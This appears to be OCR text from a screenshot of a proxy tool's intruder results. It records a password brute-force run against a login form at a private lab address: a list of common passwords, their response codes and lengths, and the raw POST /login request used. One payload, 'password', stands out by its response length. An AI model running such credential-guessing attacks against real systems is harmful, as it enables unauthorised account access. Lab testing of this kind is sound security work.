 Filter: Showing all items
?
Request Payload Status Error Timeout Length ▼ Comment
63 password 200 345
0 200 175
1 200 175
2 123456 200 175
4 111111 200 175
3 123456789 200 175
5 from91 200 175
6 12345678 200 175
7 123123 200 175
8 5201314 200 175
9 000000 200 175
12 163.com 200 175
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 192.168.31.14:8080
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.14:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
? ← → Search... 0 matches
Finished